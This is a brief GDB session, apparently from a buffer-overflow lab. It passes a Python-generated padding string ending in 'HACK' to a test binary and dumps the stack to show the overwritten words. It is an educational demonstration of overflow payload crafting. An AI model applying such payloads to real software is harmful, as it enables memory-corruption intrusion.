 (gdb) run `python -c 'print "AAAA"*10 + "BBBB" + "HACK"'`
Starting program: /tmp/bof/bof1 `python -c 'print "AAAA"*10 + "BBBB" + "HACK"'`
Breakpoint 1, 0x080481fa in main ()
HACK=0x4b434148
(gdb) x/32wx $esp
0xbfffd998: 0xbfffd9a8 0xbfffdc10 0x41414141 0x41414141
0xbfffd9a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffd9b8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffd9c8: 0x42424242 0x4b434148 0x00000000 0xbfffdc04
0xbfffd9d8: 0xbfffdc10 0x00000000 0x00000000 0x00000000
0xbfffd9e8: 0x00000003 0xbfffda72 0x756e694c 0x00000078
0xbfffd9f8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffda08: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)